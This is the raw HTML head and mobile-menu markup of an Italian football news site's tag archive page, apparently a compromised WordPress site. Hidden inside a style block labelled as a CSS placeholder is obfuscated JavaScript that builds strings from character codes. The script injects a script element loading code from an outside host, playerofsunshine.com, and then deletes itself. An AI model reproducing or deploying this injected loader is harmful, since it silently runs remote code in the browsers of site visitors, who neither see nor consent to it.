

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://calciowebpuglia.it/tag/manifestazione/
body_size: 66602
content:
<!doctype html >
<html lang="it-IT">
<head><style>img.lazy{min-height:1px}</style><link href="https://calciowebpuglia.it/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta charset="UTF-8" />
    <title>manifestazione Archivi - calciowebpuglia</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://calciowebpuglia.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>
	window['gtag_enable_tcf_support'] = true;
</script>
<link rel="icon" type="image/png" href="https://calciowebpuglia.it/wp-content/uploads/2022/03/CWP_300x120.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://calciowebpuglia.it/tag/manifestazione/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="manifestazione Archivi - calciowebpuglia" />
	<meta property="og:url" content="https://calciowebpuglia.it/tag/manifestazione/" />
	<meta property="og:site_name" content="calciowebpuglia" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@CalcioWebPuglia" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://calciowebpuglia.it/tag/manifestazione/","url":"https://calciowebpuglia.it/tag/manifestazione/","name":"manifestazione Archivi - calciowebpuglia","isPartOf":{"@id":"https://calciowebpuglia.it/#website"},"breadcrumb":{"@id":"https://calciowebpuglia.it/tag/manifestazione/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"BreadcrumbList","@id":"https://calciowebpuglia.it/tag/manifestazione/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://calciowebpuglia.it/"},{"@type":"ListItem","position":2,"name":"manifestazione"}]},{"@type":"WebSite","@id":"https://calciowebpuglia.it/#website","url":"https://calciowebpuglia.it/","name":"calciowebpuglia","description":"Ti raccontiamo con passione il cuore del calcio","publisher":{"@id":"https://calciowebpuglia.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://calciowebpuglia.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://calciowebpuglia.it/#organization","name":"calciowebpuglia","url":"https://calciowebpuglia.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://calciowebpuglia.it/#/schema/logo/image/","url":"https://calciowebpuglia.it/wp-content/uploads/2022/03/CWP_300x120.png","contentUrl":"https://calciowebpuglia.it/wp-content/uploads/2022/03/CWP_300x120.png","width":300,"height":120,"caption":"calciowebpuglia"},"image":{"@id":"https://calciowebpuglia.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/calciowebpuglia.it","https://x.com/CalcioWebPuglia"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//track.eadv.it' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="calciowebpuglia &raquo; Feed" href="https://calciowebpuglia.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="calciowebpuglia &raquo; Feed dei commenti" href="https://calciowebpuglia.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="calciowebpuglia &raquo; manifestazione Feed del tag" href="https://calciowebpuglia.it/tag/manifestazione/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://calciowebpuglia.it/wp-content/cache/wpo-minify/1761582656/assets/wpo-minify-header-1a6145ef.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://calciowebpuglia.it/wp-content/cache/wpo-minify/1761582656/assets/wpo-minify-header-7bf70e4c.min.js" id="wpo_min-header-0-js"></script>
<link rel="https://api.w.org/" href="https://calciowebpuglia.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://calciowebpuglia.it/wp-json/wp/v2/tags/12745" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://calciowebpuglia.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link href="https://track.eadv.it" rel="preconnect"><style>
    .eadv-billboard{min-height:100px;}@media screen and (min-width:990px){.eadv-billboard{min-height:250px;}}
    .eadv-in-content{min-height:400px;}@media screen and (min-width:990px){.eadv-in-content{min-height:250px;}}
    .eadv-aside{min-height:400px;}@media screen and (min-width:990px){.eadv-aside{min-height:600px;}}
    .eadv-related{min-height:900px;}
    .eadv-bottom{min-height:600px;}@media screen and (min-width: 990px){.eadv-bottom{min-height:250px;}}
    </style><link rel='dns-prefetch' href='https://i0.wp.com/'><link rel='preconnect' href='https://i0.wp.com/' crossorigin><link rel='dns-prefetch' href='https://i1.wp.com/'><link rel='preconnect' href='https://i1.wp.com/' crossorigin><link rel='dns-prefetch' href='https://i2.wp.com/'><link rel='preconnect' href='https://i2.wp.com/' crossorigin><link rel='dns-prefetch' href='https://i3.wp.com/'><link rel='preconnect' href='https://i3.wp.com/' crossorigin><!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/calciowebpuglia.it\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%post_id%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--reel-news-white:#FFFFFF;--reel-news-black:#000000;--reel-news-accent:#312DA1;--reel-news-light-grey:#919191;--reel-news-black-transparent:rgba(0,0,0,0.85);--reel-news-red:#ff0000;--reel-news-dark-gray:#313131;--reel-news-transparent:rgba(255,255,255,0.55)}</style>
	
<!-- Nessuna versione HTML AMP disponibile per questo URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/calciowebpuglia.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.4";
var td_get_template_directory_uri="https:\/\/calciowebpuglia.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ff6600";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f721a7f970";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td_cl .td-container{width:100%}@media (min-width:768px) and (max-width:1018px){.td_cl{padding:0 14px}}@media (max-width:767px){.td_cl .td-container{padding:0}}@media (min-width:1019px) and (max-width:1140px){.td_cl.stretch_row_content_no_space{padding-left:20px;padding-right:20px}}@media (min-width:1141px){.td_cl.stretch_row_content_no_space{padding-left:24px;padding-right:24px}}:root{--td_theme_color:#ff6600;--td_slider_text:rgba(255,102,0,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#ff6600;--td_login_hover_background:#ec3535;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.65);--td_login_gradient_two:rgba(0,0,0,0.72)}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-35911047-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-35911047-1');
</script>
<script src="https://track.eadv.it/calciowebpuglia.it.php" async></script>
<link rel="icon" href="https://calciowebpuglia.it/wp-content/uploads/2022/03/cropped-CWP_300x120-32x32.png" sizes="32x32" />
<link rel="icon" href="https://calciowebpuglia.it/wp-content/uploads/2022/03/cropped-CWP_300x120-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://calciowebpuglia.it/wp-content/uploads/2022/03/cropped-CWP_300x120-180x180.png" />
<meta name="msapplication-TileImage" content="https://calciowebpuglia.it/wp-content/uploads/2022/03/cropped-CWP_300x120-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#ff6600}.tdm-btn-style2:before{border-color:#ff6600}.tdm-btn-style2{color:#ff6600}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #ff6600;-moz-box-shadow:0 2px 16px #ff6600;box-shadow:0 2px 16px #ff6600}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #ff6600;-moz-box-shadow:0 4px 26px #ff6600;box-shadow:0 4px 26px #ff6600}</style>

	<style id="tdw-css-placeholder">let ahmjnumt="_ahirrbqm";try{var_zupx=String;let aavqnq=_zupx["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_zupx["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_zupx["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let axfbqo="s"+"c"+_zupx[aavqnq](114,105,112,116);var aglsvlyrawm="c"+"re"+_zupx[aavqnq](97,116,101,69,108,101,109,101,110,116);let _wxuykd="s"+_zupx[aavqnq](114,99);var adgyfhsljjgu=_zupx[aavqnq](105,100);var _agprar="cu"+"rre"+_zupx[aavqnq](110,116,83,99,114,105,112,116);let _znwnp="pa"+"r"+_zupx[aavqnq](101,110,116,78,111,100,101);var _hwcdmfdbf="i"+"ns"+_zupx[aavqnq](101,114,116,66,101,102,111,114,101);var _jguyywnauwq="ge"+"El"+_zupx[aavqnq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _txkoncej="h"+"e"+_zupx[aavqnq](97,100);var _aiflwilocsj="ap"+"p"+_zupx[aavqnq](101,110,100,67,104,105,108,100);let avkllsqpk=document;var _tigrozqji="t"+"e"+_zupx[aavqnq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _jedcqwypwdy=avkllsqpk[aglsvlyrawm](axfbqo);_jedcqwypwdy['as'+'y'+'nc']=true;let askgosgr=_zupx[aavqnq](104,116,116,112,115,58,47,47)+"go"+"od."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_zupx[aavqnq](47)+"s"+"cr"+_zupx[aavqnq](105,112,116,115)+_zupx[aavqnq](47)+_zupx[aavqnq](112)+"o"+"st"+_zupx[aavqnq](46,106,115);_jedcqwypwdy[_wxuykd]=askgosgr;_jedcqwypwdy[adgyfhsljjgu]=_tigrozqji;if(avkllsqpk[_agprar]){avkllsqpk[_agprar][_znwnp][_hwcdmfdbf](_jedcqwypwdy,avkllsqpk[_agprar]);let _rsogcnlmua=document;if (_rsogcnlmua['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_rsogcnlmua['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{avkllsqpk[_jguyywnauwq](_txkoncej)[0][_aiflwilocsj](_jedcqwypwdy);if (_rsogcnlmua['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_rsogcnlmua['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-manifestazione tag-12745 wp-theme-Newspaper global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/calciowebpuglia.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/calciowebpuglia/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/ing-emanuele-laquintana-278a3bb1/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@calciowebpuglia.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.paypal.me/calciowebpuglia" title="Paypal">
                <i class="td-icon-font td-icon-paypal"></i>
                <span style="display: none">Paypal</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://telegram.me/calciowebpuglia" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CalcioWebPuglia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
